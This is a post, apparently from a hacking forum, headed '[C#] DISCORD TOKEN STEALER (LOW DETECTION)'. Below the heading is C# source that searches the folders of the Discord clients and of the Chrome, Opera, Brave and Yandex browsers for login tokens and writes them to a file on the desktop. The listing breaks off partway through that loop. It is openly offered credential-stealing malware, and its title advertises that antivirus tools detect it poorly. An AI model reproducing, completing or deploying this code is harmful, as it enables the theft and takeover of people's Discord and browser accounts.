 [C#] DISCORD TOKEN STEALER (LOW DETECTION)

using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.IO;
using System.Text.RegularExpressions;

namespace pull
{
    class Program
    {
        static void Main(string[] args)
        {


            string local = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
            string roaming = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
            string locationdrop = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);

            Dictionary<string, string> paths = new Dictionary<string, string>
            {
                { "Discord", Path.Combine(roaming, "Discord") },
                { "Discord Canary", Path.Combine(roaming, "discordcanary") },
                { "Discord PTB", Path.Combine(roaming, "discordptb") },
                { "Google Chrome", Path.Combine(local, "Google\\Chrome\\User Data\\Default") },
                { "Opera", Path.Combine(roaming, "Opera Software\\Opera Stable") },
                { "Brave", Path.Combine(local, "BraveSoftware\\Brave-Browser\\User Data\\Default") },
                { "Yandex", Path.Combine(local, "Yandex\\YandexBrowser\\User Data\\Default") }
            };

            foreach (var kvp in paths)
            {
                if (!Directory.Exists(kvp.Value))
                    continue;

                Console.WriteLine($"**{kvp.Key}**");
                List<string> tokens = FindTokens(kvp.Value);

                if (tokens.Count > 0)
                {
                    foreach (var token in tokens)
                    {


                        using (StreamWriter outputFile = new StreamWriter(Path.Combine(locationdrop, "tokens.txt")))
                        {

                            outputFile.WriteLine(token);
                        }